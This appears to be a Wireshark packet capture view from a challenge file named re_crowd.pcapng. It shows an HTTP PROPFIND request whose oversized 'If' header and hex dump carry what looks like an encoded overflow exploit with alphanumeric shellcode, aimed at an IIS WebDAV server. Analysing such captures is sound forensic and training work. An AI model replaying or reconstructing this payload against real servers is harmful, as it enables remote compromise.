 Wireshark · Packet 284 · re_crowd.pcapng
[2 Reassembled TCP Segments (1701 bytes): #283(1448), #284(253)]
Hypertext Transfer Protocol
PROPFIND / HTTP/1.1\r\n
Host: 192.168.68.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n
Content-Length: 0\r\n
[Content length: 0]
[truncated]If: <http://192.168.68.1:80/XLFLSAXPwyINBzZSTuZXSxVzmXBNTTAbvOAqueT
02f0 e7 9e bb e2 95 a3 e7 9e bb e9 82 90 e9 82 90 e6 ········ ········
0300 96 91 e7 9e be e5 b9 94 ec 9a 83 e4 84 8a 56 56 ········ ······VV
0310 59 41 49 41 49 41 49 41 49 41 49 41 49 41 49 41 YAIAIAIA IAIAIAIA
0320 49 41 49 41 49 41 49 41 49 41 49 41 49 41 6a 58 IAIAIAIA IAIAIAjX
0330 41 51 41 44 41 5a 41 42 41 52 41 4c 41 59 41 49 AQADAZAB ARALAYAI
0340 41 51 41 49 41 51 41 49 41 68 41 41 41 5a 31 41 AQAIAQAI AhAAAZ1A
0350 49 41 49 41 4a 31 31 41 49 41 49 41 42 41 42 41 IAIAJ11A IAIABABA
0360 42 51 49 31 41 49 51 49 41 49 51 49 31 31 31 41 BQI1AIQI AIQI111A
0370 49 41 4a 51 59 41 5a 42 41 42 41 42 41 42 41 42 IAJQYAZB ABABABAB
0380 6b 4d 41 47 42 39 75 34 4a 42 59 6c 48 68 61 72 kMAGB9u4 JBYlHhar
0390 6d 30 69 70 49 70 53 30 75 39 69 55 4d 61 59 30 m0ipIpS0 u9iUMaY0
03a0 71 54 74 4b 42 30 4e 50 52 6b 71 42 4c 4c 42 6b qTtKB0NP RkqBLLBk
03b0 50 52 4d 44 62 6b 73 42 6c 68 6c 4f 77 47 4d 7a PRMDbksB lhlOwGMz
03c0 6d 56 4e 51 6b 4f 54 6c 6d 6c 51 51 71 6c 6c 42 mVNQkOTl mlQQqllB
03d0 4c 6c 4d 50 47 51 56 6f 5a 6d 6a 61 46 67 58 62 LlMPGQVo ZmjaFgXb
03e0 49 62 72 32 4e 77 52 6b 31 42 7a 70 44 4b 6d 7a Ibr2NwRk 1BzpDKmz
03f0 4f 4c 74 4b 50 4c 6a 71 71 68 4a 43 61 38 7a 61 OLtKPLjq qhJCa8za
0400 38 51 50 51 74 4b 61 49 6d 50 49 71 67 63 74 4b 8QPQtKaI mPIqgctK
0410 4d 79 5a 78 6b 33 4d 6a 6e 69 52 6b 4d 64 64 4b MyZxk3Mj niRkMddK
0420 4d 31 36 76 6e 51 59 6f 56 4c 66 61 58 4f 6a 6d M16vnQYo VLfaXOjm
0430 39 71 75 77 50 38 57 70 30 75 6c 36 4c 43 71 6d 9quwP8Wp 0ul6LCqm
0440 39 68 4f 4b 61 6d 4e 44 43 45 47 74 6e 78 42 6b 9hOKamND CEGtnxBk
0450 4f 68 4d 54 4b 51 56 73 32 46 74 4b 4c 4c 50 4b OhMTKQVs 2FtKLLPK
0460 64 4b 4e 78 4b 6c 59 71 5a 33 74 4b 4c 44 44 4b dKNxKlYq Z3tKLDDK
Frame (319 bytes) Reassembled TCP (1701 bytes)
Close Help